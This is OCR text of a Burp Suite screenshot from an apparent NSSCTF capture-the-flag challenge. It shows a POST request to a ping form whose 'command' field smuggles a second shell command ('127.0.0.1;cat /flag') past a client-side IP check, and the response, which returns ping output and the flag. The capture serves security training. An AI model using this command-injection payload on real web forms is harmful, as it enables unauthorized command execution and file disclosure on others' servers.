 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://node5.anna.nssctf.cn:28997 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28997
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:28997
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://node5.anna.nssctf.cn:28997/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 command=127.0.0.1;cat /flag&ping=Ping
? Search... 0 matches
Response
Pretty Raw Hex Render \n
81 </head>
82 <body>
83 <div class="container">
84 <h1>
试着Ping一下吧
</h1>
85 <script type="text/javascript">
86 function check_ip(){
87 let ip = document.getElementById('command').value;
88 let re = /^(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('敢于尝试已经是很厉害了，如果是这样的话，就只能输入ip哦');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return check_ip()">
98 <input id="command" name="command" type="text" placeholder="Enter an IP address"
99 <input name="ping" type="submit" value="Ping"/>
100 </form>
101 <div class="output">
PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>
102 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.047 ms<br>
103 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.053 ms<br>
104 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.061 ms<br>
105 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.047 ms<br>
106 64 bytes from 127.0.0.1: seq=4 ttl=42 time=0.042 ms<br>
107 64 bytes from 127.0.0.1: seq=5 ttl=42 time=0.052 ms<br>
108 <br>
109 --- 127.0.0.1 ping statistics ---<br>
110 6 packets transmitted, 6 packets received, 0% packet loss<br>
111 round-trip min/avg/max = 0.042/0.050/0.061 ms<br>
112 flag=NSSCTF{2b1654e1-1abf-41c4-826e-33ce564ce95b}<br>
113 </div>
</div>
114 </body>
115 </html>
? Search... 0 matches
INSPECTOR ?
Selection (44)
SELECTED TEXT
NSSCTF{2b1654e1-1abf-41c4-826e-33ce5
64ce95b}
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
Response Headers (6)
Done 3,351 bytes | 5,028 millis